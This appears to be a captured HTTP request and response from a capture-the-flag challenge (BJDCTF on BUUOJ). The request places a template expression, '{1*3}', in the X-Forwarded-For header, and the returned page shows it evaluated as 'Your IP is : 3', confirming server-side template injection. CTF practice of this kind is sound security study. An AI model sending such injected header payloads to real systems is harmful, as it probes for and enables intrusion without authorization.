 Raw 头 Hex
GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:29599
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://node3.buuoj.cn:29599/flag.php
Connection: close
X-Forwarded-For: {1*3}
Raw 头 Hex HTML Render
<nav class="navbar navbar-default navbar-static-top nav1">
<div class="container-fluid">
<div class="navbar-header ul-head0">
<button class="navbar-toggle collapsed" data-target=".navbar-collapse" data-toggle=
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a href="index.php" class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse nav2" aria-expanded="false" style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is : 3 </h2></label>
</div>